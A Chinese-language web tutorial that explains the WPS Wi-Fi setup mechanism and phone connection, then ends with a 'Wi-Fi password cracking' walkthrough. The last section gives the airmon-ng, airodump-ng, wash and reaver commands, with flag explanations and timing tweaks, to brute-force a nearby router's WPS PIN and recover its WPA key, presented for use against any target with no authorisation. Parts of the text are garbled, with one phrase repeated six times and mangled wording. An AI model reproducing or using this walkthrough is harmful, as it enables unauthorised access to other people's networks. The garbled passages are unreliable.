1. WPS认证机制
WPS(Wi-Fi Protected Setup,Wi-Fi(有的称为保护设置)(有的称为保护设置)(有的称为保护设置)(有的称为保护设置)(有的称为保护设置)(有的称为保护设置)AOSS、有的叫做QSS,但是功能是一致的。Wi-Fi联盟组织实施的认证项目主要致力于简化无线局域网的安装和安全性能配置。传统上,用户在构建新的无线网络时,必须在接入点手动设置网络名称(SSID)安全密钥,然后在客户端验证密钥,防止“不速之客”闯入。整个过程要求用户具备Wi-Fi修改必要配置的设备背景知识和能力。Wi- Fi Protected Setup可以帮助用户自动设置网络名称(SSID)、配置强大的WPA用户只需输入数据编码和认证功能的个人信息码(PIN方法)或按下按钮(按钮设置,或称为PBC),即可安全连接WLAN。这大大简化了无线安全设置的操作。Wi-Fi Protected Setup支持多种通过Wi-Fi认证的802.11产品包括接入点、无线适配器、Wi-Fi电话等消费电子设备。
WPS可以帮助客户端用户自动配置网络名(SSID)及无线加密密钥。对于普通用户来说,无需了解SSID与安全密钥的概念可以实现安全连接;用户的安全密钥不能被外人破解,因为它是随机生成的;最重要的是,用户不需要记住冗长的无线加密码,以避免忘记密码的麻烦。

wps认证AP操作说明
1、在支持WPS的AP设备上通常有一个按钮,在一定时间内按下(通常是)120s)它将等待客户设备连接。网页的管理界面也有相应的操作,可以选择其中一个。
2、按网卡设备WPS连接按钮(有的是QSS、AOSS等)去连接AP。(也可输入PIN需要代码连接AP做相应的设置)。
3、无线网卡和WPS认证的AP建立连接。
WPS连接操作如diagram-WPS图示意

 #p#
#p#
2. 连接WPS机制的WIFI 认证过程
并不是所有的手机型号和ROM支持WPS一些认证的网络连接支持天语K-touch w806以大黄蜂为例,谈谈手机连接WPS相关操作。
在“设置”——“无线和网络”——“wlan设置”下面,有一个添加剂WPS对于网络选项,点击将有两种选项可供选择,即两种接入方式,一种是输入PIN代码,另一个是按键。

路由器连接成功后(AP)管理页面显示如下:

用wireshark分析。通过设置过滤,可以大致看到WPS认证连接的一般过程。

大致过程如下:
 #p#
#p#
3. WIFI密码破解过程
打开终端 输入 ifconfig wlan0 up” 加载usb网卡。
ifconfig wlan0 up
接下来“airmon-ng start wlan0” 监控模式已激活mon0。
airmon-ng start wlan0

注:wlan0不一定是固定的,插入其他的usb自动使用网卡系统wlan1,wlan2等命名。usb网卡需要系统支持。RTF8187本人亲测系列稳定可用。
查看周围的路由AP信息。记录你想学的路由MAC地址。
airodump-ng mon0”1
特别提示:只有AP开启了WPS、QSS才能使用功能PIN法学习PSK密码!
使用wash命令查看周围的无线wifi的属性,C是大写在wps locked显示在一个项目中
wash -i mon0 -C1

抓PIN包,枚举PIN码
reaver -i mon0 -b 目标mac地址 -a -S -vv1
注意:
MAC地址冒号不能省略,MAC地址的字母大小写都可以,-S是大写字母,-vv
是两个V不是W!
-i 监控后接口名称
-b 目标mac地址
-a 自动检测目标AP***配置
-S 使用最少DH key(可以提高PJ速度)
-vv 显示更多非严重警告
-d 即delay每穷举一次的闲置时间 预设为1秒
-t 即timeout每次穷举等待反馈的最长时间
-c指定频道可以很容易地找到信号,如-c1 指定1个频道,检查目标频道进行相应修改 (非TP-LINK路由推荐–d9 –t9防止路由僵死的参数
reaver -i mon0 -b MAC -a -S –d9 –t9 -vv)。
剩下的就是等待很久,要有耐心!
祝好!